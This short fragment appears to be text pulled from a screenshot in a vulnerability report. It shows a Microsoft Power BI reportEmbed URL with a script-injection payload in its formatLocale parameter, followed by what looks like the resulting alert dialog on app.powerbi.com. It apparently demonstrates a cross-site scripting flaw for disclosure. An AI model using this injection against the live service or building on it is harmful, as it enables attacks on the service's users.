 Microsoft Power BI
https://app.powerbi.com/reportEmbed?formatLocale=';alert(document.domain);//
app.powerbi.com
OK